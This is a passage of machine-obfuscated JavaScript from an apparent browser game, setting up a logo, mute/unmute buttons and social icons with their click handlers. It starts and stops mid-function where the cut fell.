_0x557d37=_0x1ae919[_0x2f21e5(0x29c,0x4dc,0x66c,0x2db,0x6d8)][_0x112e10(0x427,0x4e2,0x4d4,0x4c1,0x561)]('|'),_0x59196b=-0x2b*-0x12+0x20f0+-0x23f6;while(!![]){switch(_0x557d37[_0x59196b++]){case'0':_0x3c8bd2[_0x112e10(0x5ef,0x732,0x700,0x359,0x7c5)+'le']=![];continue;case'1':_0x29f5f8[_0x42ef7c(0x4a5,0x32d,0x3b5,0xfd,0x344)+'le']=!![];continue;case'2':_0x557426=!![];continue;case'3':_0x3877bc[_0x548b3e(0x151,-0x141,0x355,0x1f7,0xf8)]();continue;case'4':_0x51baa0[_0x112e10(0x70f,0x746,0x63b,0x99f,0x756)]=!![];continue;}break;}}else{var _0x2ad4be=_0x1ae919[_0x112e10(0x394,0x1f6,0x1c1,0x20e,0x204)][_0x548b3e(0xe,0x2e4,-0x72,0x2c,0x16e)]('|'),_0x2697c1=-0x130+0x3*-0xad0+0x21a0;while(!![]){switch(_0x2ad4be[_0x2697c1++]){case'0':_0x21e728[_0x46c274(0x6f9,0x67c,0x6bd,0x534,0x4b6)+'e']();continue;case'1':_0x1125b5=![];continue;case'2':_0x304803[_0x46c274(0x6ec,0x903,0x649,0x6c9,0x877)]=![];continue;case'3':_0xbd586d[_0x548b3e(0x13a,0x3f5,0x2c5,0x6b,0x336)+'le']=![];continue;case'4':_0x4f556f[_0x112e10(0x5ef,0x452,0x6ec,0x3fd,0x7da)+'le']=!![];continue;}break;}}}}else _0x1ae919[_0x46c274(0x6b4,0x731,0x7af,0x7ae,0x797)](endScreenStart);}}}}}}}}}}}}}}function commonAssets(){var _0x4131d0={'xFcHJ':function(_0xa636e8){return _0xa636e8();},'voDbA':function(_0x48a820,_0x310d32){return _0x48a820===_0x310d32;},'Fcbvc':_0x3023f5(0x82e,0x6e6,0x94c,0x64e,0x44e),'MamSa':_0x28bede(0x84a,0x6c9,0x832,0x874,0xa2f),'OCGnu':function(_0x2ff2c9,_0x4db1da){return _0x2ff2c9(_0x4db1da);},'TnjRR':_0x4b6d92(0xaa,0x163,0x124,0x338,0x22e)+_0x1ff0a0(0x68a,0x5c3,0x4f1,0x440,0x51c),'nEmQg':function(_0x4eba99,_0x4b3d6b){return _0x4eba99!==_0x4b3d6b;},'PqqOu':_0x3023f5(0x663,0x870,0x835,0x730,0x750),'ksfcl':function(_0x2c2ba8,_0x58be3e){return _0x2c2ba8(_0x58be3e);},'sKiYo':_0x3023f5(0xd3a,0xad5,0xac8,0xd61,0xaec)+_0xa7df2b(0x6c0,0x42e,0x6b4,0x574,0x46e)+_0x1ff0a0(0x12c,0x4a,0x13,0x267,0x269),'drEPN':function(_0xdda7a4,_0x2cbdc7){return _0xdda7a4!==_0x2cbdc7;},'NuKVW':function(_0x937dd3,_0x139459){return _0x937dd3(_0x139459);},'TrAXP':_0x1ff0a0(0x533,0x3ba,0x65d,0x43e,0x5e9)+_0x1ff0a0(-0x138,0x24f,0x363,-0xc3,0xfd),'yexAN':function(_0xc687e5,_0x136ab5){return _0xc687e5!==_0x136ab5;},'NUAQN':_0x4b6d92(0x323,0x451,0x69d,0x5a3,0x694),'dNOnz':_0x1ff0a0(0x805,0x701,0x4a4,0x514,0x618),'nAAXW':_0x4b6d92(0x171,0x337,0xda,0x142,0x192)+_0x3023f5(0xb1b,0x881,0xa83,0x81b,0x651),'igFzR':_0x3023f5(0x66a,0x6c4,0x7b9,0x620,0x75c),'LZdkU':_0x28bede(0x9d8,0x9f3,0xb7e,0x96e,0xb95),'RBPOC':_0x1ff0a0(-0x13f,-0x10,-0x120,-0x145,0xa1),'AfdDP':_0x28bede(0x55b,0x5e5,0x6c8,0x2e0,0x5bc),'Hqsgt':_0x28bede(0x78f,0x95b,0x641,0x855,0x599)+_0x4b6d92(0x4a1,0x34a,0x5fd,0xf4,0x2ce)+'5','nthaf':_0x1ff0a0(0x55f,0x6cc,0x6a4,0x399,0x56f),'fiJrG':_0xa7df2b(0x76a,0x4a8,0x77a,0x81b,0x65f),'mEHIh':_0x4b6d92(0x24b,0x401,0x49d,0x6bb,0x458),'olxsG':_0x3023f5(0x52e,0x6af,0x85f,0x5c4,0x55d)+'5','yEtHR':_0x3023f5(0x433,0x6af,0x777,0x781,0x778)+'6','BJkOC':function(_0x4ce44f,_0x11a01d){return _0x4ce44f===_0x11a01d;},'pUgjY':_0x4b6d92(0xe8,0x292,0x2b4,0x31d,0x1ef),'dJQtZ':_0x4b6d92(-0x108,0x120,-0x5f,0x2cb,-0x15c),'clCxi':_0x1ff0a0(-0x121,0x311,0x52,0x257,0x15b)+_0x4b6d92(0x5bb,0x5c7,0x3e7,0x653,0x4fc),'XSVQr':_0x3023f5(0x4e5,0x60d,0x4ad,0x7c0,0x5a3)+'In','mpQfc':function(_0x3c8f55,_0x4224b9){return _0x3c8f55===_0x4224b9;},'NoiER':_0x4b6d92(-0x1ec,0xbd,0x1cb,0x1cb,-0x113),'xEOSR':function(_0x76a89f,_0x3cc28e,_0x2d3be1,_0x409585){return _0x76a89f(_0x3cc28e,_0x2d3be1,_0x409585);},'clogf':function(_0x3d6d58,_0xb7e6cb){return _0x3d6d58===_0xb7e6cb;},'hrxLl':_0x1ff0a0(0x4f5,0x6a7,0x805,0x3cc,0x5ae),'qJQGR':function(_0x20fa88,_0x2ace62){return _0x20fa88(_0x2ace62);},'bAOmY':function(_0x4cc714,_0x47ba31){return _0x4cc714==_0x47ba31;},'nUAyn':function(_0x59f991,_0x25767b){return _0x59f991===_0x25767b;},'OQqAa':_0x28bede(0x4cc,0x792,0x3c7,0x71e,0x2ab),'QFKlp':_0x28bede(0x90d,0xb8a,0x699,0xad0,0x87e),'RHIaf':_0x4b6d92(0x807,0x566,0x4b0,0x2fb,0x6f3),'nAYvs':function(_0x193fee,_0xb82f6a){return _0x193fee(_0xb82f6a);},'AWnRU':_0x3023f5(0x9b6,0x8d9,0x9fe,0xb37,0x778)+_0x4b6d92(-0x6c,0x1a4,0x106,0x2a4,0x13e),'xVMVg':_0xa7df2b(0x62d,0x502,0x57b,0x197,0x41b)+_0x1ff0a0(0x8b7,0x33d,0x591,0x4d8,0x5f3),'PwSLR':function(_0x20f01b,_0x10244d){return _0x20f01b!==_0x10244d;},'qYKjb':_0x3023f5(0x3fb,0x5fb,0x390,0x711,0x59c),'sfxYr':function(_0xf20552,_0x581618){return _0xf20552==_0x581618;},'SLOWa':_0x4b6d92(0x752,0x5da,0x7af,0x4e0,0x7bc),'YdaiX':_0x28bede(0x6ee,0x67f,0x537,0x935,0x6ca),'QFBiN':_0x28bede(0x800,0x798,0x6dc,0x7df,0xa46),'PFPkB':_0x4b6d92(0x196,0x426,0x2e9,0x320,0x511)+_0x3023f5(0x436,0x612,0x69c,0x73e,0x6da)+'1','khsBK':function(_0x58ba8a,_0x4d15c6){return _0x58ba8a!==_0x4d15c6;},'mNlnE':_0x3023f5(0x98d,0x79d,0x9ab,0x67c,0x7e9),'sfDGV':_0x28bede(0x6d1,0x6d8,0x6bc,0x8ff,0x609)+_0x1ff0a0(0x149,0x2fc,-0xf0,0x129,0xa9)+'5','yEfcF':_0x4b6d92(0x44,0x209,0x1ee,0x13b,0x496)+'7','qnbQB':_0x3023f5(0x403,0x6af,0x787,0x751,0x924)+'8','OoGwb':_0xa7df2b(0x3ef,0x60d,0x647,0x917,0x663),'unLyb':_0x1ff0a0(0x73a,0x7ba,0x895,0x3d8,0x61c)+_0x3023f5(0x83f,0x84d,0x584,0xac6,0xa92)+'r','iFgQL':_0xa7df2b(0x66c,0xa9c,0xb1c,0x7a4,0x909)+_0x3023f5(0x759,0x8cf,0x8d3,0xb14,0x83b),'skzJP':_0x28bede(0x9f8,0x8e6,0x8ba,0xbb5,0xb79)+_0xa7df2b(0x47b,0x392,0x63e,0x3dd,0x4b1)+'n','ZUZYF':_0x28bede(0x9f8,0x8a2,0x87c,0x875,0xb02)+_0x3023f5(0x798,0x77e,0x5d3,0x562,0x810),'GSPlu':_0x1ff0a0(0x287,0x70e,0x26a,0x263,0x507)+_0xa7df2b(0x742,0x822,0x904,0x8b6,0x884)+'ll','hVJdL':_0x4b6d92(0x8b0,0x637,0x6b2,0x385,0x5ed)+_0x1ff0a0(0x253,-0x5f,0x3a8,0x2cc,0x20d)+'n','aGMPx':_0xa7df2b(0x444,0x757,0x3d5,0x7c4,0x5a2)+_0x28bede(0x928,0x821,0xb20,0x7c3,0xa64),'aMceF':function(_0x2295ae,_0x4cb4fa){return _0x2295ae!==_0x4cb4fa;},'vPHLW':_0x4b6d92(0x5da,0x4cc,0x3b7,0x4bd,0x3e0),'PAbnG':_0xa7df2b(0x99b,0x86b,0xae2,0x6b8,0x89e),'TEaeq':_0xa7df2b(0x16b,0x2ec,0x293,0x251,0x3bf),'eHfrT':_0x4b6d92(0x77a,0x56e,0x70b,0x554,0x733)+_0xa7df2b(0x910,0x806,0x68d,0x8ad,0x81b)+'n','RTRhO':_0x3023f5(0x6aa,0x5fc,0x6fc,0x6a2,0x7a7)+_0xa7df2b(0x565,0x48a,0x644,0x38f,0x3b0)+'on','Lsfxl':function(_0x1f90c9,_0x59f309){return _0x1f90c9!==_0x59f309;},'LOzFN':_0x28bede(0x539,0x483,0x5de,0x763,0x501),'qQdkc':_0x4b6d92(0x29a,0x505,0x611,0x62a,0x6c3)};logo=game[_0x3023f5(0x67b,0x8f9,0x668,0x6b2,0x7f4)][_0x1ff0a0(0x6ef,0x644,0x1da,0x64c,0x447)+'s'][pageNo][_0x4b6d92(0x461,0x53b,0x7ad,0x71e,0x26f)][_0x4b6d92(0x78c,0x5a6,0x4d8,0x4f5,0x358)+'e'](0xf6*0x1d+-0x2d3*0x1+-0x8*0x2ed,0x18*0x1b+-0x15ff+0x3b*0x55,_0x4131d0[_0x28bede(0x584,0x3bb,0x2e1,0x63a,0x7be)]);var _0x22ffe6={};_0x22ffe6[_0x3023f5(0x572,0x635,0x575,0x79e,0x605)+_0x28bede(0x7d2,0xa4f,0x963,0x791,0xa9e)+_0xa7df2b(0x5a1,0x148,0x28e,0x4b0,0x3fc)]=!![],logo[_0x1ff0a0(0x203,0x3f9,0x387,0x5c6,0x44a)+_0xa7df2b(0xa10,0x6f6,0x5cf,0x6dd,0x836)+_0x4b6d92(0x2ba,0x32c,0x259,0x543,0x434)](_0x22ffe6),logo['on'](_0x4131d0[_0x4b6d92(0x39d,0x18a,-0x64,0x18b,0x385)],function(_0x32958b){}),logo['on'](_0x4131d0[_0x28bede(0x905,0x93c,0x8f8,0x9db,0x94f)],function(_0x4dee42){}),logo['on'](_0x4131d0[_0x1ff0a0(0x399,0x343,0x547,0x6c3,0x4d7)],function(_0x43adb3){function _0x42b259(_0x42dbd9,_0x604b8c,_0x986af2,_0x22e2d8,_0x537555){return _0x28bede(_0x986af2- -0x12e,_0x604b8c-0x114,_0x986af2-0x59,_0x22e2d8-0x12e,_0x22e2d8);}function _0x3eafc9(_0x4ab00c,_0x4ec57c,_0x13d235,_0x566d0b,_0x37edf1){return _0x3023f5(_0x4ab00c-0x181,_0x4ec57c- -0x32a,_0x37edf1,_0x566d0b-0x107,_0x37edf1-0x1f1);}function _0x5f26b3(_0x2f160b,_0x5a6970,_0x3943de,_0x672c17,_0xe94efa){return _0xa7df2b(_0x2f160b-0x9d,_0xe94efa,_0x3943de-0xc8,_0x672c17-0x47,_0x3943de- -0x167);}function _0x57f9ad(_0x5275f2,_0x56d8ca,_0x531e26,_0x535dab,_0x1a69ee){return _0x4b6d92(_0x535dab,_0x56d8ca-0x28e,_0x531e26-0xb,_0x535dab-0x1,_0x1a69ee-0xdd);}function _0x2d5894(_0x16f756,_0x357d26,_0x2f6a27,_0x48eacf,_0x443ec5){return _0x28bede(_0x2f6a27- -0x48,_0x357d26-0x13f,_0x2f6a27-0xd1,_0x48eacf-0x1e3,_0x357d26);}_0x4131d0[_0x57f9ad(0x72a,0x89f,0xac6,0x5d8,0x97a)](_0x4131d0[_0x57f9ad(0x7ee,0x689,0x495,0x6b9,0x722)],_0x4131d0[_0x5f26b3(0x7a2,0x8a3,0x6ef,0x70a,0x916)])?_0x4131d0[_0x2d5894(0x78a,0xa96,0x812,0xa9b,0x5a2)](_0xc4247c):_0x4131d0[_0x42b259(0x69d,0x5e1,0x439,0x1a8,0x1c3)](playSoundEffects,_0x4131d0[_0x57f9ad(0x4ac,0x68d,0x891,0x45c,0x5e3)]);}),logo['on'](_0x4131d0[_0x1ff0a0(0x3,0x2f8,0x1fc,0x1fc,0xc5)],function(_0x129d26){function _0xf7598(_0xb9c268,_0x237e22,_0x5439d8,_0x4e75dd,_0x162e87){return _0x1ff0a0(_0xb9c268-0x130,_0x237e22-0x18b,_0x5439d8,_0x4e75dd-0x21,_0x237e22- -0x86);}function _0x415f53(_0x3a2a0c,_0x192b59,_0xccb4c3,_0x6cce02,_0x5594be){return _0x3023f5(_0x3a2a0c-0x8c,_0x192b59- -0x70b,_0x6cce02,_0x6cce02-0x1e1,_0x5594be-0x15a);}function _0x5e74ef(_0x59ab5c,_0x4cd2fb,_0x371650,_0x6c6d39,_0xa14b6d){return _0x3023f5(_0x59ab5c-0xa3,_0x371650- -0x2fa,_0x59ab5c,_0x6c6d39-0xf2,_0xa14b6d-0xdb);}function _0x45c89a(_0x31f834,_0x498989,_0x220e8e,_0xf2b729,_0x4aa751){return _0xa7df2b(_0x31f834-0x16a,_0x4aa751,_0x220e8e-0x61,_0xf2b729-0x52,_0x31f834- -0x1f4);}_0x4131d0[_0x45c89a(0x2df,0xae,0x3ba,0x529,0xc8)](_0x4131d0[_0x415f53(-0x293,-0xb8,-0x17,-0x2ca,-0x349)],_0x4131d0[_0xf7598(0x3db,0x11b,0xa3,0x18,0x265)])?_0x430cc2=!![]:_0x4131d0[_0x5e74ef(0x6ec,0x512,0x6bd,0x6b6,0x52e)](openUrl,logoUrl);}),mute=game[_0x3023f5(0x68a,0x8f9,0xb86,0xa25,0x838)][_0xa7df2b(0x832,0x809,0x5f6,0x8d3,0x734)+'s'][pageNo][_0x4b6d92(0x7df,0x53b,0x71c,0x6c5,0x483)][_0x28bede(0x913,0x6fa,0x729,0x68a,0xac8)+_0xa7df2b(0xab4,0x885,0x7e0,0xa27,0x875)](),mute_back=game[_0x3023f5(0x9c0,0x8f9,0x85d,0x662,0xb2b)][_0x3023f5(0x68a,0x8f9,0xb7e,0xac2,0xa0b)+'s'][pageNo][_0x4b6d92(0x535,0x53b,0x7e6,0x68a,0x3b4)][_0x4b6d92(0x40b,0x5a6,0x595,0x6e2,0x727)+'e'](0x1616+0x69a+-0x1cb0,-0x227c*-0x1+-0x19bb+-0x8c1,_0x4131d0[_0xa7df2b(0x5d3,0x558,0x585,0x732,0x796)]),unmute_icon=game[_0x3023f5(0xacc,0x8f9,0xb10,0xa75,0x917)][_0x3023f5(0xb23,0x8f9,0x9ec,0x659,0x71e)+'s'][pageNo][_0x4b6d92(0x78e,0x53b,0x643,0x6d2,0x5df)][_0x28bede(0x976,0xa68,0x833,0xb32,0x7a3)+'e'](0x162d+0xbcd+-0x21fa,-0x1*-0x1ed1+0x2539*0x1+-0x440a,_0x4131d0[_0x4b6d92(0x6df,0x471,0x1bc,0x3d6,0x58b)]),mute_icon=game[_0x28bede(0x823,0x5c2,0x73f,0x6dc,0x874)][_0x3023f5(0x814,0x8f9,0x7d6,0xa01,0xa8a)+'s'][pageNo][_0x4b6d92(0x507,0x53b,0x4ab,0x3a5,0x61a)][_0xa7df2b(0x769,0xafa,0xa29,0xa86,0x887)+'e'](0xb42+-0xd6d*-0x1+-0x18af,0x2*0x90c+-0x1f0f+-0x1*-0xcf7,_0x4131d0[_0x4b6d92(0x16f,0x196,-0x43,0x201,0x30d)]),mute[_0x3023f5(0xb4b,0x9e1,0x9f0,0x8e3,0xb98)]([mute_back,unmute_icon,mute_icon]),mute['x']=-0x138c+0xbbb+0xbf5*0x1,mute['y']=-0xa5*0x13+0x12e8+-0x681,mute[_0xa7df2b(0xa72,0xa30,0x953,0x8d0,0x7e1)+_0x1ff0a0(0x2b0,0x297,0x1da,0x7d,0x24f)](-0x1*0x1348+-0xc30+0x1f78);if(isMuted){if(_0x4131d0[_0x3023f5(0xb34,0x8aa,0x9c8,0x749,0x7b7)](_0x4131d0[_0xa7df2b(0x1c8,0x1b3,0x50e,0x321,0x3b5)],_0x4131d0[_0x1ff0a0(0x3c,0x1aa,-0x102,-0x1e7,0xc8)])){var _0x2a6f6a=_0x4131d0[_0x1ff0a0(0x5fc,0x670,0x3b2,0x87d,0x5cd)][_0x3023f5(0x731,0x663,0x4b1,0x87f,0x7c7)]('|'),_0x36149e=-0x130c*-0x1+-0x877+-0x81*0x15;while(!![]){switch(_0x2a6f6a[_0x36149e++]){case'0':_0x15961a[_0x1ff0a0(0x146,0x18,0x3e0,0x3f5,0x2bb)+'e'](![]);continue;case'1':_0x1ddfbe[_0xa7df2b(0x57c,0x920,0xa8a,0x7e7,0x7e1)+_0x28bede(0x62b,0x860,0x413,0x86b,0x855)](-0x538+0xec1*-0x2+0x22bb);continue;case'2':_0x4131d0[_0xa7df2b(0x758,0x2d0,0x69c,0x4c4,0x503)](_0x344094,_0x38245a)&&(_0x414eda[_0xa7df2b(0x6c1,0x98d,0x639,0x780,0x725)](),_0x461b38[_0x28bede(0x814,0x8ed,0x841,0x8ce,0x890)]());continue;case'3':_0x145c26[_0xa7df2b(0x4f7,0x4ab,0x417,0x631,0x49a)]=-0x33c+-0x375+0x6b1;continue;case'4':_0x4131d0[_0x3023f5(0x9d3,0xaaf,0x9f4,0xc87,0xcb6)](_0x11a857,_0x4131d0[_0xa7df2b(0x7fc,0x914,0x7fe,0x675,0x6e0)]);continue;case'5':_0x1eb675[_0x28bede(0x8d0,0x83f,0xb4c,0x882,0x855)+_0x3023f5(0x4aa,0x701,0x63a,0x7f8,0x43c)](-0x225+0x1db4+-0x1b8e);continue;case'6':_0x4a5358[_0x1ff0a0(-0xe8,0x467,-0xc0,0x3be,0x1ad)]=0x1*-0x2b+0x1b7e+-0x1*0x1b53;continue;case'7':_0x101e53[_0x3023f5(0x923,0x7af,0x58e,0x6b0,0x9b6)+_0x28bede(0x943,0x9fb,0x8bd,0x9c5,0x6f0)](!![]);continue;}break;}}else unmute_icon[_0x28bede(0x755,0x56f,0x5cc,0x601,0x58b)+'le']=![],mute_icon[_0x28bede(0x755,0x70d,0x835,0x75e,0x76e)+'le']=!![];}else{if(_0x4131d0[_0x1ff0a0(0x340,0x18e,0x4c9,0x50d,0x3f8)](_0x4131d0[_0x4b6d92(-0x2c,0xd0,-0x1,0x212,0x2d5)],_0x4131d0[_0x28bede(0x6f9,0x44c,0x52d,0x893,0x7bb)]))unmute_icon[_0x3023f5(0xa5a,0x82b,0x571,0xae8,0x6f9)+'le']=!![],mute_icon[_0x1ff0a0(0x567,0x339,0x3c7,0xd7,0x379)+'le']=![];else{if(_0x269528){var _0x23144a=_0x417aa3[_0xa7df2b(0x7e1,0x726,0x2f0,0x6aa,0x52b)](_0x4816d1,arguments);return _0x1e191c=null,_0x23144a;}}}var _0x2775cc={};_0x2775cc[_0x1ff0a0(0x34e,0x205,0x216,-0xf,0xf1)+_0x28bede(0x96c,0x6b4,0x7a9,0xc31,0xbdd)+'ct']=!![];function _0xa7df2b(_0x210e14,_0x9b2699,_0x3b95c5,_0x583829,_0x208716){return _0x1df136(_0x210e14-0x156,_0x9b2699,_0x208716-0x5d7,_0x583829-0x183,_0x208716-0x1a5);}_0x2775cc[_0x3023f5(0x59a,0x635,0x786,0x69f,0x6a1)+_0x28bede(0x7d2,0x5eb,0x761,0x5cc,0x71b)+_0xa7df2b(0x29f,0x4bd,0x16c,0x4d8,0x3fc)]=!![],mute_back[_0xa7df2b(0x9bf,0x543,0x828,0x78e,0x737)+_0x28bede(0x925,0xbe4,0x6ee,0xa43,0x88e)+_0x1ff0a0(0x177,0x4e8,0x5d0,0x492,0x320)](_0x2775cc),mute_back['on'](_0x4131d0[_0x3023f5(0x6bc,0x630,0x689,0x740,0x80f)],function(_0x37bb03){var _0x826a6a={};function _0x3cb9e9(_0x11ef62,_0x3760bf,_0x5534b8,_0x13de31,_0x2164ce){return _0x28bede(_0x3760bf-0xf,_0x3760bf-0xca,_0x5534b8-0x5e,_0x13de31-0x71,_0x13de31);}function _0xb3ed4d(_0x51cb5f,_0x123bb6,_0x4abf34,_0x78b388,_0x560ec0){return _0xa7df2b(_0x51cb5f-0x86,_0x560ec0,_0x4abf34-0x7,_0x78b388-0x39,_0x4abf34-0x6d);}_0x826a6a[_0x1cc6cf(0x588,0x32d,0x4b5,0x4f0,0x561)]=_0x4131d0[_0x3cb9e9(0x8df,0x844,0x96e,0x672,0x8eb)];function _0x1cc6cf(_0x34d2e8,_0x5dce81,_0x39b689,_0x3c8bdf,_0x579226){return _0xa7df2b(_0x34d2e8-0x1ee,_0x39b689,_0x39b689-0x1,_0x3c8bdf-0x18e,_0x34d2e8-0x14b);}function _0x7501fa(_0xca8d3f,_0x467e1a,_0xb7644b,_0x47b476,_0x35b178){return _0x4b6d92(_0xb7644b,_0xca8d3f-0x208,_0xb7644b-0x131,_0x47b476-0x1f1,_0x35b178-0x143);}function _0x5d351b(_0x1811c1,_0x4366f8,_0x35d03a,_0x38bbac,_0x962e86){return _0x3023f5(_0x1811c1-0x5,_0x1811c1- -0x2c2,_0x4366f8,_0x38bbac-0xd1,_0x962e86-0x3a);}var _0x513f7e=_0x826a6a;if(_0x4131d0[_0x7501fa(0x4cc,0x4cf,0x64e,0x48e,0x6a7)](_0x4131d0[_0x7501fa(0x824,0x8ca,0xa35,0x8fd,0xa68)],_0x4131d0[_0xb3ed4d(0xa13,0x7a8,0x8be,0x621,0x77d)]))mute[_0x1cc6cf(0x92c,0x90d,0xbb5,0x766,0x9d1)+_0x3cb9e9(0x75e,0x63a,0x733,0x3fd,0x7c6)](0x1497+-0x11f7+-0x2a0+0.95);else{var _0x1abe5c=_0x513f7e[_0x7501fa(0x364,0x1c7,0x2d6,0x106,0x27e)][_0x5d351b(0x3a1,0x43c,0x3b0,0x4b7,0x509)]('|'),_0x58cb4a=-0x6*0x29b+0xa77+-0x7*-0xbd;while(!![]){switch(_0x1abe5c[_0x58cb4a++]){case'0':_0x160c65[_0x5d351b(0x689,0x4a9,0x7a9,0x57b,0x407)]=![];continue;case'1':_0x40b217[_0x5d351b(0x569,0x538,0x48d,0x63c,0x59c)+'le']=!![];continue;case'2':_0x3c7ea5[_0x3cb9e9(0x5e1,0x4c3,0x765,0x78c,0x3b5)+'e']();continue;case'3':_0x132412=![];continue;case'4':_0x5baae6[_0x1cc6cf(0x7b1,0x5a3,0x5fe,0x647,0x73c)+'le']=![];continue;}break;}}}),mute_back['on'](_0x4131d0[_0x1ff0a0(0x5fd,0x681,0x308,0x630,0x529)],function(_0x44ff57){var _0x53d556={};function _0x89a023(_0x216467,_0x2516b4,_0x1c7f1a,_0x26cdd9,_0x430501){return _0x1ff0a0(_0x216467-0x83,_0x2516b4-0x48,_0x2516b4,_0x26cdd9-0x182,_0x216467- -0x9c);}function _0x54b26d(_0x54b5ac,_0x7aafb6,_0x43f0c2,_0x79852b,_0x532388){return _0x28bede(_0x79852b- -0x31e,_0x7aafb6-0x26,_0x43f0c2-0x1e9,_0x79852b-0x13a,_0x43f0c2);}_0x53d556[_0x89a023(0x3ee,0x38c,0x65d,0x641,0x65b)]=_0x4131d0[_0x54b26d(0x65f,0x5f8,0x7a0,0x570,0x731)];function _0x1e965f(_0x3b9dc4,_0x5a6533,_0x4f4726,_0x53f36c,_0x160c8d){return _0x3023f5(_0x3b9dc4-0x1df,_0x3b9dc4- -0x22f,_0x53f36c,_0x53f36c-0x78,_0x160c8d-0x169);}function _0x1718ef(_0x3cd6af,_0x4d6051,_0x2d61be,_0x4578d2,_0x1b47a5){return _0x3023f5(_0x3cd6af-0xa,_0x4d6051- -0x599,_0x3cd6af,_0x4578d2-0x152,_0x1b47a5-0x7f);}function _0x38eca9(_0x50d8d3,_0xfb1f2,_0x572777,_0x1d9ea4,_0x44982c){return _0x1ff0a0(_0x50d8d3-0x94,_0xfb1f2-0x1b3,_0xfb1f2,_0x1d9ea4-0x43,_0x50d8d3- -0x165);}var _0x19e608=_0x53d556;if(_0x4131d0[_0x89a023(0x21c,0x3f0,0x2e6,-0xb,0x376)](_0x4131d0[_0x54b26d(0x454,0x523,0x5b3,0x6a4,0x520)],_0x4131d0[_0x89a023(0x254,0xd8,0x499,0x1ce,0x204)]))mute[_0x1e965f(0x777,0x685,0x654,0x6cf,0x581)+_0x1e965f(0x4d2,0x6a6,0x374,0x3f5,0x4d6)](-0x1d6e+0x4*-0x59c+0x33de+0.9);else{var _0x68f757=_0x19e608[_0x38eca9(0x325,0x289,0x136,0x1ac,0x3a1)][_0x89a023(0x115,0xd1,-0x141,-0x183,0xf1)]('|'),_0x3ec656=0x2561+0x4fc*-0x7+0x27d*-0x1;while(!![]){switch(_0x68f757[_0x3ec656++]){case'0':_0x2eb677[_0x1718ef(0x112,0x216,0x15e,0x2c4,0x2c0)+_0x89a023(0x4cb,0x6e0,0x747,0x37d,0x672)](![]);continue;case'1':_0x5e62f1[_0x89a023(0x261,0xaa,0x113,0x2f8,0x1a4)+_0x1e965f(0x7ea,0x81d,0x613,0x5a2,0x66b)](![]);continue;case'2':_0x9d9ae8[_0x1718ef(0x4c6,0x216,0x1f8,0x36a,0x480)+_0x38eca9(0x402,0x695,0x341,0x3ad,0x1e9)](![]);continue;case'3':_0x1f479f[_0x1718ef(0x2f0,0x1d4,0x496,0x2a9,-0x43)+_0x38eca9(0x4a4,0x391,0x47b,0x45c,0x509)+_0x1718ef(0x1e9,0x16f,0x329,0x383,0x37e)+'ve']();continue;case'4':_0x5b6d8a[_0x38eca9(0x198,0x24c,0x18d,-0x17,-0x133)+_0x38eca9(0x402,0x2a7,0x698,0x194,0x3c2)](![]);continue;}break;}}}),mute_back['on'](_0x4131d0[_0xa7df2b(0x933,0x56b,0x7b6,0x602,0x7c4)],muteFun,this),socialicon=game[_0x1ff0a0(0x2ef,0x566,0x59d,0x68c,0x447)][_0xa7df2b(0x8dd,0x551,0x54e,0x65a,0x734)+'s'][pageNo][_0x4b6d92(0x6ae,0x53b,0x38c,0x66a,0x354)][_0x1ff0a0(0x291,0x567,0x4fe,0x2c1,0x537)+_0x28bede(0x964,0x98e,0x84e,0xa6b,0x8cc)](),social_back=game[_0x4b6d92(0x478,0x453,0x292,0x61b,0x334)][_0x28bede(0x823,0x5f3,0x66f,0x63e,0x7d5)+'s'][pageNo][_0x1ff0a0(0x689,0x7ed,0x2c2,0x270,0x52f)][_0x1ff0a0(0x68c,0x694,0x488,0x691,0x59a)+'e'](-0x29e*0x3+-0x2e*-0xb5+-0x62b*0x4,0x2*0xb0+0x19a5+-0x1b05,_0x4131d0[_0x4b6d92(0x380,0x4b5,0x5ae,0x6f7,0x536)]),social_icon=game[_0x4b6d92(0x4ad,0x453,0x2c6,0x5f1,0x1e6)][_0x1ff0a0(0x4f2,0x17f,0x4ee,0x483,0x447)+'s'][pageNo][_0x28bede(0x90b,0x74f,0x8de,0x8be,0x892)][_0xa7df2b(0x6c2,0xa12,0xb37,0x7d7,0x887)+'e'](0x5c9+0x118d+-0x1756,0x1*0x12a1+-0x1ccd+0xa2c,_0x4131d0[_0x28bede(0x889,0x9dd,0x5c2,0x89b,0x645)]),socialicon[_0xa7df2b(0x67e,0x779,0x8e6,0xa36,0x81c)]([social_back,social_icon]);function _0x4b6d92(_0x565851,_0x4d5be1,_0x3c17c8,_0x5511e7,_0x559d22){return _0x5d82a5(_0x565851-0x45,_0x4d5be1-0x1c1,_0x3c17c8-0x138,_0x565851,_0x4d5be1-0xb6);}socialicon['x']=0xd5a+0x14b3+0x1de9*-0x1,socialicon['y']=0xb93*-0x3+0xd*-0x61+0x27ce,socialicon[_0x4b6d92(0x3fe,0x500,0x25f,0x683,0x4ba)+_0x1ff0a0(0x186,0x19d,0x11e,0x1b3,0x24f)](-0x115+0x1*-0xf43+0x1058);var _0x565d1f={};_0x565d1f[_0x1ff0a0(0x13d,0x34,-0x96,-0x3c,0xf1)+_0xa7df2b(0xb10,0x618,0x83d,0x93c,0x87d)+'ct']=!![],_0x565d1f[_0x4b6d92(0x406,0x18f,0x118,0x319,0x43d)+_0x1ff0a0(0x2df,0x28a,0x1f1,0x591,0x3f6)+_0xa7df2b(0x400,0x365,0x23c,0x242,0x3fc)]=!![];function _0x28bede(_0x54b533,_0x3ee2c6,_0x1838b0,_0x2f5ffc,_0x4e8b64){return _0x1df136(_0x54b533-0x1ee,_0x4e8b64,_0x54b533-0x6c6,_0x2f5ffc-0xca,_0x4e8b64-0x79);}social_back[_0xa7df2b(0x938,0x731,0x92e,0x987,0x737)+_0x28bede(0x925,0xb8b,0x8aa,0x6f6,0xb0e)+_0x4b6d92(0x2c5,0x32c,0x46c,0xa5,0x24b)](_0x565d1f),social_back['on'](_0x4131d0[_0x4b6d92(-0x96,0x18a,0xf,0xd3,0x274)],function(_0x34aa59){function _0x5a4416(_0x44ead8,_0xbc320b,_0x658269,_0xe81d08,_0x91d6e8){return _0xa7df2b(_0x44ead8-0x3a,_0x658269,_0x658269-0x1e2,_0xe81d08-0x4d,_0xbc320b- -0x594);}function _0x3f99d3(_0x7ffa87,_0x269938,_0x5bfef7,_0x42f77b,_0x57e7d3){return _0x28bede(_0x42f77b- -0x4f3,_0x269938-0x1e1,_0x5bfef7-0x19,_0x42f77b-0x13a,_0x57e7d3);}function _0x2cdfe3(_0x4c1cd1,_0x65e415,_0x4092a6,_0x4632b1,_0x121c7c){return 